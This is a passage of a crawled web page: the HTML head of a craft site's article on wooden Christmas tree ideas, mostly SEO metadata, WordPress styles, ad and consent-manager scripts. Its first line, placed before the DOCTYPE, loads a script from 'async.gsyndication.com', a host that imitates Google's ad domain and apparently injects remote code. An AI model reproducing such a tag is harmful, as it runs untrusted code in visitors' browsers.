

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guidepatterns.com/16-cool-wooden-christmas-tree-ideas.php
body_size: 25157
content:
<script src="//async.gsyndication.com/"></script>

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US">

<head>
<!-- <script src="https://www.guidepatterns.com/wp-content/themes/craft/js/jquery.js"></script> -->
<!--     <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>  -->

<meta name="google-site-verification" content="3ndp4cr1xXD1MswzY-03oQFmGhkRgAehg8CMR7pc9Cs" />
<meta https-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0" />
<title>16 Cool Wooden Christmas Tree Ideas - Guide Patterns</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" href="https://www.guidepatterns.com/wp-content/themes/craft/style.css" type="text/css" media="screen" />
<!-- <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" crossorigin="anonymous"> -->
<link rel="shortcut icon" href="https://www.guidepatterns.com/wp-content/themes/craft/favicon.ico" />
<link rel="pingback" href="https://www.guidepatterns.com/xmlrpc.php" />

<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-W2RJVLK');</script>

<!-- End Google Tag Manager -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>16 Cool Wooden Christmas Tree Ideas - Guide Patterns</title>
	<link rel="canonical" href="https://www.guidepatterns.com/16-cool-wooden-christmas-tree-ideas.php" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="16 Cool Wooden Christmas Tree Ideas - Guide Patterns" />
    <style>
        img.top_ads_mobile_image {
            display: none;
        }

        @media(max-width:767px) {

            img.top_ads_desktop_image {
                display: none;
            }

            img.top_ads_mobile_image {
                display: block;
                margin: auto;
            }
        }
    </style>
        	<meta property="og:description" content="A well-trimmed tree with lush branches decorated with beautiful accessories embodies the real spirit of Christmas. However, once the fun-filled festival is over the pine needles lying all over the &hellip;" />
	<meta property="og:url" content="https://www.guidepatterns.com/16-cool-wooden-christmas-tree-ideas.php" />
	<meta property="og:site_name" content="Guide Patterns" />
	<meta property="article:published_time" content="2015-09-08T18:29:21+00:00" />
	<meta property="article:modified_time" content="2023-05-03T06:13:04+00:00" />
	<meta property="og:image" content="https://www.guidepatterns.com/wp-content/uploads/2015/09/Wooden-Christmas-Tree-Ideas.jpg" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="456" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Michelle Anderson" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Michelle Anderson" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.guidepatterns.com/16-cool-wooden-christmas-tree-ideas.php","url":"https://www.guidepatterns.com/16-cool-wooden-christmas-tree-ideas.php","name":"16 Cool Wooden Christmas Tree Ideas - Guide Patterns","isPartOf":{"@id":"https://www.guidepatterns.com/#website"},"primaryImageOfPage":{"@id":"https://www.guidepatterns.com/16-cool-wooden-christmas-tree-ideas.php#primaryimage"},"image":{"@id":"https://www.guidepatterns.com/16-cool-wooden-christmas-tree-ideas.php#primaryimage"},"thumbnailUrl":"https://www.guidepatterns.com/wp-content/uploads/2015/09/Wooden-Christmas-Tree-Ideas.jpg","datePublished":"2015-09-08T18:29:21+00:00","dateModified":"2023-05-03T06:13:04+00:00","author":{"@id":"https://www.guidepatterns.com/#/schema/person/d4d1e90cf2d7a73e56d974416172ad37"},"breadcrumb":{"@id":"https://www.guidepatterns.com/16-cool-wooden-christmas-tree-ideas.php#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.guidepatterns.com/16-cool-wooden-christmas-tree-ideas.php"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.guidepatterns.com/16-cool-wooden-christmas-tree-ideas.php#primaryimage","url":"https://www.guidepatterns.com/wp-content/uploads/2015/09/Wooden-Christmas-Tree-Ideas.jpg","contentUrl":"https://www.guidepatterns.com/wp-content/uploads/2015/09/Wooden-Christmas-Tree-Ideas.jpg","width":450,"height":456,"caption":"Wooden Christmas Tree Idea"},{"@type":"BreadcrumbList","@id":"https://www.guidepatterns.com/16-cool-wooden-christmas-tree-ideas.php#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.guidepatterns.com/"},{"@type":"ListItem","position":2,"name":"16 Cool Wooden Christmas Tree Ideas"}]},{"@type":"WebSite","@id":"https://www.guidepatterns.com/#website","url":"https://www.guidepatterns.com/","name":"Guide Patterns","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.guidepatterns.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.guidepatterns.com/#/schema/person/d4d1e90cf2d7a73e56d974416172ad37","name":"Michelle Anderson","url":"https://www.guidepatterns.com/author/michelle-anderson"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Guide Patterns &raquo; Feed" href="https://www.guidepatterns.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Guide Patterns &raquo; Comments Feed" href="https://www.guidepatterns.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Guide Patterns &raquo; 16 Cool Wooden Christmas Tree Ideas Comments Feed" href="https://www.guidepatterns.com/16-cool-wooden-christmas-tree-ideas.php/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.guidepatterns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guidepatterns.com%2F16-cool-wooden-christmas-tree-ideas.php" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.guidepatterns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guidepatterns.com%2F16-cool-wooden-christmas-tree-ideas.php&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://www.guidepatterns.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".32565c7de159e4337c508fcd22e34a59").click(function() {
		jQuery.post(
			"https://www.guidepatterns.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "8b37585c56",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.guidepatterns.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.guidepatterns.com/wp-json/wp/v2/posts/2275" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.guidepatterns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.guidepatterns.com/?p=2275' />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843" crossorigin="anonymous"></script>

<script>!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script>		<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'JrnnUS4Hz18Mz', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  function makeGppStub() {
    const CMP_ID = 10;
    const SUPPORTED_APIS = [
      '2:tcfeuv2',
      '6:uspv1',
      '7:usnatv1',
      '8:usca',
      '9:usvav1',
      '10:uscov1',
      '11:usutv1',
      '12:usctv1'
    ];

    window.__gpp_addFrame = function (n) {
      if (!window.frames[n]) {
        if (document.body) {
          var i = document.createElement("iframe");
          i.style.cssText = "display:none";
          i.name = n;
          document.body.appendChild(i);
        } else {
          window.setTimeout(window.__gpp_addFrame, 10, n);
        }
      }
    };
    window.__gpp_stub = function () {
      var b = arguments;
      __gpp.queue = __gpp.queue || [];
      __gpp.events = __gpp.events || [];

      if (!b.length || (b.length == 1 && b[0] == "queue")) {
        return __gpp.queue;
      }

      if (b.length == 1 && b[0] == "events") {
        return __gpp.events;
      }

      var cmd = b[0];
      var clb = b.length > 1 ? b[1] : null;
      var par = b.length > 2 ? b[2] : null;
      if (cmd === "ping") {
        clb(
          {
            gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
            cmpStatus: "stub", // possible values: stub, loading, loaded, error
            cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
            signalStatus: "not ready", // possible values: not ready, ready
            supportedAPIs: SUPPORTED_APIS, // list of supported APIs
            cmpId: CMP_ID, // IAB assigned CMP ID, may be 0 during stub/loading
            sectionList: [],
            applicableSections: [-1],
            gppString: "",
            parsedSections: {},
          },
          true
        );
      } else if (cmd === "addEventListener") {
        if (!("lastId" in __gpp)) {
          __gpp.lastId = 0;
        }
        __gpp.lastId++;
        var lnr = __gpp.lastId;
        __gpp.events.push({
          id: lnr,
          callback: clb,
          parameter: par,
        });
        clb(
          {
            eventName: "listenerRegistered",
            listenerId: lnr, // Registered ID of the listener
            data: true, // positive signal
            pingData: {
              gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
              cmpStatus: "stub", // possible values: stub, loading, loaded, error
              cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
              signalStatus: "not ready", // possible values: not ready, ready
              supportedAPIs: SUPPORTED_APIS, // list of supported APIs
              cmpId: CMP_ID, // list of supported APIs
              sectionList: [],
              applicableSections: [-1],
              gppString: "",
              parsedSections: {},
            },
          },
          true
        );
      } else if (cmd === "removeEventListener") {
        var success = false;
        for (var i = 0; i < __gpp.events.length; i++) {
          if (__gpp.events[i].id == par) {
            __gpp.events.splice(i, 1);
            success = true;
            break;
          }
        }
        clb(
          {
            eventName: "listenerRemoved",
            listenerId: par, // Registered ID of the listener
            data: success, // status info
            pingData: {
              gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
              cmpStatus: "stub", // possible values: stub, loading, loaded, error
              cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
              signalStatus: "not ready", // possible values: not ready, ready
              supportedAPIs: SUPPORTED_APIS, // list of supported APIs
              cmpId: CMP_ID, // CMP ID
              sectionList: [],
              applicableSections: [-1],
              gppString: "",
              parsedSections: {},
            },
          },
          true
        );
      } else if (cmd === "hasSection") {
        clb(false, true);
      } else if (cmd === "getSection" || cmd === "getField") {
        clb(null, true);
      }
      //queue all other commands
      else {
        __gpp.queue.push([].slice.apply(b));
      }
    };
    window.__gpp_msghandler = function (event) {
      var msgIsString = typeof event.data === "string";
      try {
        var json = msgIsString ? JSON.parse(event.data) : event.data;
      } catch (e) {
        var json = null;
      }
      if (typeof json === "object" && json !== null && "__gppCall" in json) {
        var i = json.__gppCall;
        window.__gpp(
          i.command,
          function (retValue, success) {
            var returnMsg = {
              __gppReturn: {
                returnValue: retValue,
                success: success,
                callId: i.callId,
              },
            };
            event.source.postMessage(msgIsString ? JSON.stringify(returnMsg) : returnMsg, "*");
          },
          "parameter" in i ? i.parameter : null,
          "version" in i ? i.version : "1.1"
        );
      }
    };
    if (!("__gpp" in window) || typeof window.__gpp !== "function") {
      window.__gpp = window.__gpp_stub;
      window.addEventListener("message", window.__gpp_msghandler, false);
      window.__gpp_addFrame("__gppLocator");
    }
  };

  makeGppStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
				<style type="text/css" id="wp-custom-css">
			a.menu-mobile {
    background-image: url(https://www.guidepatterns.com/wp-content/uploads/2024/01/Group-1-3.png);
    background-size: 30px 25px !important;
    height: 30px;
    width: 30px;
    background-repeat: no-repeat;
    padding: 0 !important;
}

a.menu-mobile:after {
  content:"" !Important;
}

.middle_right label{
	display: block !important;
    padding: 12px 0 0 0 !important;
	color: #8c2702;
    font: bold 16px/20px Arial, Helvetica, sans-serif;
}
.ig_es_form_field_name{
	padding: 6px;
    border: solid 1px #E5E5E5;
    outline: 0;
    font: normal 13px "Helvetica Neue", Helvetica, Arial, sans-serif;
    width: 100%;
    background: #fff;
    box-shadow: rgb(0 0 0 / 10%) 0 0 8px;
    -moz-box-shadow: rgba(0, 0, 0, 0.1) 0 0 8px;
    -webkit-box-shadow: rgb(0 0 0 / 10%) 0 0 8px;
    color: #5f504d;
    border: 1px #ccc solid;
    text-shadow: 0 1px 1px #fff;
    height: 22px;
    border-radius: 6px;
    margin-top: 6px;
}

.es_txt_email {
   padding: 6px;
    border: solid 1px #E5E5E5;
    outline: 0;
    font: normal 13px "Helvetica Neue", Helvetica, Arial, sans-serif;
    width: 100%;
    background: #fff;
    box-shadow: rgb(0 0 0 / 10%) 0 0 8px;
    -moz-box-shadow: rgba(0, 0, 0, 0.1) 0 0 8px;
